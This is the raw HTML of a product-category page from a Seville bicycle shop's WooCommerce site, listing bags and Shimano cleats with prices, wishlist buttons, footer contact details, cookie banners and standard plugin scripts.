<a href="https://biciactiva.es/producto/bolsa-rack-bag/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="//biciactiva.es/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://biciactiva.es/wp-content/uploads/2020/10/QRBAG-300x300.jpg" class="lazy lazy-hidden attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="300" height="300" src="https://biciactiva.es/wp-content/uploads/2020/10/QRBAG-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></a><span class="product-quickview"><a href="#" data-product_id="8444" class="quickview quickview-button quickview-8444" >Quick View <i class="fa fa-eye" aria-hidden="true"></i></a></span>		<div class='product-button'>
			<a rel="nofollow" href="https://biciactiva.es/producto/bolsa-rack-bag/" data-quantity="1" data-product_id="8444" data-product_sku="" class="button product_type_simple read_more ajax_add_to_cart">Leer más</a>		</div>
	</div>
	<div class="products-content">
		<div class="product-cats">
			<a href="https://biciactiva.es/product-category/accesorios/">Accesorios</a>
		</div>
		<h3 class="product-title"><a href="https://biciactiva.es/producto/bolsa-rack-bag/">BOLSA RACK BAG</a></h3>
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>95,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-8444  wishlist-fragment on-first-load"
	data-fragment-ref="8444"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:8444,&quot;parent_product_id&quot;:8444,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Echar un vistazo a la lista de deseos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en tu lista de deseos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=8444&#038;_wpnonce=36eb375d94"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="8444"
		data-product-type="simple"
		data-original-product-id="8444"
		data-title="Añadir a la lista de deseos"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Añadir a la lista de deseos</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
</div></li>													<li class="col-lg-4 col-md-4 col-sm-4 post-8366 product type-product status-publish has-post-thumbnail product_brand-brand-1 product_cat-accesorios product_cat-bolsas first outofstock taxable shipping-taxable purchasable product-type-simple">
	<div class="products-entry clearfix product-wapper">
	<div class="products-thumb">
			<div class='product-lable'>
										</div>
<a href="https://biciactiva.es/producto/brompton-s-bag/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="//biciactiva.es/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://biciactiva.es/wp-content/uploads/2020/10/Brompton_S_Bag_Black_02_LVEV-1024x1269-1-300x300.jpg" class="lazy lazy-hidden attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="300" height="300" src="https://biciactiva.es/wp-content/uploads/2020/10/Brompton_S_Bag_Black_02_LVEV-1024x1269-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></a><span class="product-quickview"><a href="#" data-product_id="8366" class="quickview quickview-button quickview-8366" >Quick View <i class="fa fa-eye" aria-hidden="true"></i></a></span>		<div class='product-button'>
			<a rel="nofollow" href="https://biciactiva.es/producto/brompton-s-bag/" data-quantity="1" data-product_id="8366" data-product_sku="" class="button product_type_simple read_more ajax_add_to_cart">Leer más</a>		</div>
	</div>
	<div class="products-content">
		<div class="product-cats">
			<a href="https://biciactiva.es/product-category/accesorios/">Accesorios</a>
		</div>
		<h3 class="product-title"><a href="https://biciactiva.es/producto/brompton-s-bag/">BROMPTON S BAG</a></h3>
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>155,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-8366  wishlist-fragment on-first-load"
	data-fragment-ref="8366"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:8366,&quot;parent_product_id&quot;:8366,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Echar un vistazo a la lista de deseos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en tu lista de deseos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=8366&#038;_wpnonce=36eb375d94"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="8366"
		data-product-type="simple"
		data-original-product-id="8366"
		data-title="Añadir a la lista de deseos"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Añadir a la lista de deseos</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
</div></li>													<li class="col-lg-4 col-md-4 col-sm-4 post-8368 product type-product status-publish has-post-thumbnail product_brand-brand-1 product_cat-accesorios product_cat-bolsas  outofstock taxable shipping-taxable purchasable product-type-simple">
	<div class="products-entry clearfix product-wapper">
	<div class="products-thumb">
			<div class='product-lable'>
										</div>
<a href="https://biciactiva.es/producto/brompton-tote-bag/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="//biciactiva.es/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://biciactiva.es/wp-content/uploads/2020/10/Tote-Bag-Black-300x300.png" class="lazy lazy-hidden attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="300" height="300" src="https://biciactiva.es/wp-content/uploads/2020/10/Tote-Bag-Black-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></a><span class="product-quickview"><a href="#" data-product_id="8368" class="quickview quickview-button quickview-8368" >Quick View <i class="fa fa-eye" aria-hidden="true"></i></a></span>		<div class='product-button'>
			<a rel="nofollow" href="https://biciactiva.es/producto/brompton-tote-bag/" data-quantity="1" data-product_id="8368" data-product_sku="" class="button product_type_simple read_more ajax_add_to_cart">Leer más</a>		</div>
	</div>
	<div class="products-content">
		<div class="product-cats">
			<a href="https://biciactiva.es/product-category/accesorios/">Accesorios</a>
		</div>
		<h3 class="product-title"><a href="https://biciactiva.es/producto/brompton-tote-bag/">Brompton Tote Bag</a></h3>
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>75,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-8368  wishlist-fragment on-first-load"
	data-fragment-ref="8368"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:8368,&quot;parent_product_id&quot;:8368,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Echar un vistazo a la lista de deseos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en tu lista de deseos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=8368&#038;_wpnonce=36eb375d94"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="8368"
		data-product-type="simple"
		data-original-product-id="8368"
		data-title="Añadir a la lista de deseos"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Añadir a la lista de deseos</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
</div></li>													<li class="col-lg-4 col-md-4 col-sm-4 post-8548 product type-product status-publish has-post-thumbnail product_brand-shimano product_cat-accesorios last instock taxable shipping-taxable purchasable product-type-simple">
	<div class="products-entry clearfix product-wapper">
	<div class="products-thumb">
			<div class='product-lable'>
										</div>
<a href="https://biciactiva.es/producto/calas-pedales-shimano-spd-sl/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="//biciactiva.es/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://biciactiva.es/wp-content/uploads/2020/12/Calas_Shimano_SPD-SL-300x300.jpg" class="lazy lazy-hidden attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="Calas_pedales-Shimano-carretera" decoding="async" loading="lazy" /><noscript><img width="300" height="300" src="https://biciactiva.es/wp-content/uploads/2020/12/Calas_Shimano_SPD-SL-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="Calas_pedales-Shimano-carretera" decoding="async" loading="lazy" /></noscript></a><span class="product-quickview"><a href="#" data-product_id="8548" class="quickview quickview-button quickview-8548" >Quick View <i class="fa fa-eye" aria-hidden="true"></i></a></span>		<div class='product-button'>
			<a rel="nofollow" href="?add-to-cart=8548" data-quantity="1" data-product_id="8548" data-product_sku="" class="button product_type_simple add_to_cart_button ajax_add_to_cart">Añadir al carrito</a>		</div>
	</div>
	<div class="products-content">
		<div class="product-cats">
			<a href="https://biciactiva.es/product-category/accesorios/">Accesorios</a>
		</div>
		<h3 class="product-title"><a href="https://biciactiva.es/producto/calas-pedales-shimano-spd-sl/">Calas pedales Shimano SPD-SL</a></h3>
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>28,95&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-8548  wishlist-fragment on-first-load"
	data-fragment-ref="8548"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:8548,&quot;parent_product_id&quot;:8548,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Echar un vistazo a la lista de deseos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en tu lista de deseos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=8548&#038;_wpnonce=36eb375d94"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="8548"
		data-product-type="simple"
		data-original-product-id="8548"
		data-title="Añadir a la lista de deseos"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Añadir a la lista de deseos</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
</div></li>											</ul>					<div class="bwp-top-bar bottom clearfix">
						<nav class="woocommerce-pagination">
	<ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a class="page-numbers" href="https://biciactiva.es/product-category/accesorios/page/2/">2</a></li>
	<li><a class="page-numbers" href="https://biciactiva.es/product-category/accesorios/page/3/">3</a></li>
	<li><a class="next page-numbers" href="https://biciactiva.es/product-category/accesorios/page/2/">Next</a></li>
</ul>
</nav>					</div>
							</div>
					</div>
	</div>
</main></div>	</div><!-- #main -->
			
					<footer id="bwp-footer" class="bwp-footer footer-1">
				<div class="container">
					<div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid footer-main"><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-4 vc_col-md-4 vc_col-xs-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left   logo-footer">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element  contact-footer" >
		<div class="wpb_wrapper">
			<p><i class="fa fa-map-marker" aria-hidden="true"></i> Calle Asunción 78, 41011, Sevilla, España.</p>
<p><i class="fa fa-phone" aria-hidden="true"></i> (+34) 954 27 45 23</p>
<p>&nbsp;</p>
<p><i class="fa fa-envelope-o" aria-hidden="true"></i>info@biciactiva.es</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-2 vc_col-md-2"><div class="vc_column-inner"><div class="wpb_wrapper"><h3 style="text-align: left" class="vc_custom_heading footer-title" >Sobre Nosotros</h3>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul class="list-link">
<li><a href="http://biciactiva.es/about">Nosotros</a></li>
<li><a href="http://biciactiva.es/aviso-legal">Aviso Legal</a></li>
<li><a href="http://biciactiva.es/politica-de-cookies">Política de Cookies</a></li>
<li><a href="http://biciactiva.es/politica-de-privacidad">Política de privacidad</a></li>
<li><a href="http://biciactiva.es/contact">Contactar</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-2 vc_col-md-2"><div class="vc_column-inner"><div class="wpb_wrapper"><h3 style="text-align: left" class="vc_custom_heading footer-title" >MI TIENDA</h3>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul class="list-link">
<li><a href="https://biciactiva.es/carrito">Carrito</a></li>
<li><a href="https://biciactiva.es/mi-cuenta">Mi Cuenta</a></li>
<li><a href="https://biciactiva.es/wishlist">Lista de Deseos</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-4 vc_col-md-4"><div class="vc_column-inner"><div class="wpb_wrapper"><h3 style="text-align: left" class="vc_custom_heading footer-title" >Newsletter</h3>
<div class="wpcf7 no-js" id="wpcf7-f1287-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product-category/accesorios/#wpcf7-f1287-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1287" />
<input type="hidden" name="_wpcf7_version" value="5.9.8" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1287-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="wpbingo-newsletter newsletter-default">
	<div class="sub-title">
		<p>Déjenos su email para estar al día de las últimas noticias y ofertas
		</p>
	</div>
	<div class="content-newsletter">
		<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Dirección de email..." value="" type="email" name="your-email" /></span><br />
<span class="clearfix"><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Subscribe" /></span>
		</p>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul class="social-link"><li><a href="#"><i class="social_facebook"></i></a></li><li><a href="#"><i class="social_twitter"></i></a></li><li><a href="#"><i class="social_googleplus"></i></a></li><li><a href="#"><i class="social_instagram"></i></a></li><li><a href="#"><i class="social_linkedin"></i></a></li><li><a href="#"><i class="social_pinterest"></i></a></li></ul>

		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space  vc_custom_1565600518641"   style="height: 1px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid footer-copyright"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-6 vc_col-md-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Diseño Web © 2020 <a href="http://www.compudos.com">Compudos</a>. All rights reserved.</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-6 vc_col-md-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="bwp-widget-banner nostyle">
		
	<div class="bg-banner">		
		<div class="banner-wrapper">
			<div class="bwp-image">
								<a href="#">
						<img src="https://biciactiva.es/wp-content/uploads/2018/06/paymet.png" alt=""></a>
							</div>
								</div>
	</div>
	</div>
</div></div></div></div>				</div>
			</footer>
			</div><!-- #page -->
	<div class="search-overlay">	
		<span class="close-search"><i class="icon_close"></i></span>	
		<div class="container wrapper-search">
				<form role="search" method="get" class="searchform search-from	" action="https://biciactiva.es/" data-admin="https://biciactiva.es/wp-admin/admin-ajax.php" data-noresult="No Result" data-limit="6">
		<input type="hidden" name="post_type" value="product" />
		<input type="text" value="" name="s"  class="input-search s" placeholder="Buscar..." autocomplete="off"/>
		<button class="searchsubmit btn" type="submit">			
			<i class="icon_search"></i>
		</button>
					
	</form>
		
		</div>	
	</div>
	<div class="bwp-quick-view">
	</div>	
		<div class="back-top">
		<i class="arrow_carrot-up"></i>
	</div>
			<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Este sitio web utiliza cookies para mejorar su experiencia. Asumiremos que está de acuerdo con esto, pero puede optar por no participar si lo desea.<a role='button' tabindex='0' data-cli_action="accept" id="cookie_action_close_header"  class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button" style="display:inline-block; ">Aceptar</a> <a href="http://biciactiva.es" id="CONSTANT_OPEN_URL"  class="cli-plugin-main-link"  style="display:inline-block;" >Política de Cookies</a></span></div><div id="cookie-law-info-again" style="display:none;" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy & Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
	  	<button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Cerrar</span>
	  	</button>
	  	<div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore"  aria-label="Mostrar más" tabindex="0" role="button" data-readmore-text="Mostrar más" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
							<div class="wt-cli-necessary-checkbox">
                        <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
                        <label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
                    </div>
                    <span class="cli-necessary-caption">Siempre activado</span> 						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
							<div class="cli-switch">
                        <input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary"  checked='checked' />
                        <label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Non-necessary</span></label>
                    </div>						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
	  	</div>
	  	<div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">GUARDAR Y ACEPTAR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><p class="woocommerce-store-notice demo_store" data-notice-id="8fae356f673c23c7ac997fd3d7fc7217" style="display:none;">Sólo se realizan envíos dentro de la Península.  <a href="#" class="woocommerce-store-notice__dismiss-link">Dismiss</a></p>		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		
<div id="cookies-eu-wrapper">
    <div 
      id="cookies-eu-banner"       
      data-wait-remove="250"
      >      
      <div id="cookies-eu-label">
          Esta web utiliza cookies propias  para su correcto funcionamiento. Contiene enlaces a sitios web de terceros con políticas de privacidad ajenas que podrás aceptar o no cuando accedas a ellos. Al hacer clic en el botón Aceptar, acepta el uso de estas tecnologías y el procesamiento de tus datos para estos propósitos.
          

          <a class="argpd-cookies-politica" rel="nofollow" id="cookies-eu-more" href="https://biciactiva.es/politica-de-cookies/">Ver Política de cookies</a>


      </div>

      <div id="cookies-eu-buttons">
        <button id="cookies-eu-reject" class="cookies-eu-reject">Rechazar</button>
        <button id="cookies-eu-accept" class="cookies-eu-accept">Aceptar</button></div>
    </div>
</div>

<div id="cookies-eu-banner-closed">
  <span>Privacidad</span>
</div>
<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activar para ordenar columna de forma ascendente","sort_descending":": activar para ordenar columna de forma descendente"},"length_menu":"Mostrar entradas de _MENU_","empty_table":"No hay datos disponibles en la tabla","info":"Mostrando _START_ a _END_ de _TOTAL_ entradas","info_empty":"Mostrando 0 a 0 de 0 entradas","info_filtered":"(filtrado de un total de _MAX_ entradas)","zero_records":"No se encontraron registros coincidentes","search":"Buscar:","all_selected_text":"Se han seleccionado todos los elementos de esta p\u00e1gina ","select_all_link":"Seleccionar todas las p\u00e1ginas","clear_selection":"Borrar selecci\u00f3n.","pagination":{"all":"Todo","next":"Siguiente","previous":"Anterior"},"select":{"rows":{"0":"","_":": seleccion\u00f3 %d filas","1":": seleccion\u00f3 1 fila"}},"datepicker":{"dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","currentText":"Hoy","closeText":"Hecho","today":"Hoy","clear":"Limpiar"}};/* ]]> */ </script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})()
	</script>
	<link rel='stylesheet' id='so-css-spatina-css' href='https://biciactiva.es/wp-content/uploads/so-css/so-css-spatina.css?ver=1712645786' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://biciactiva.es/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.4' type='text/css' media='all' />
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//biciactiva.es/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/biciactiva.es\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Producto a\u00f1adido al carrito con \u00e9xito<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"36eb375d94","remove_from_wishlist_nonce":"721dde3f46","reload_wishlist_and_adding_elem_nonce":"e2faa627a9","load_mobile_nonce":"4d862d9463","delete_item_nonce":"2ec2a6e3bd","save_title_nonce":"f68750ae4c","save_privacy_nonce":"7c5af1bdb5","load_fragments_nonce":"8685ab3c0d"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/biciactiva.es"};
/* ]]> */
</script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.32.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
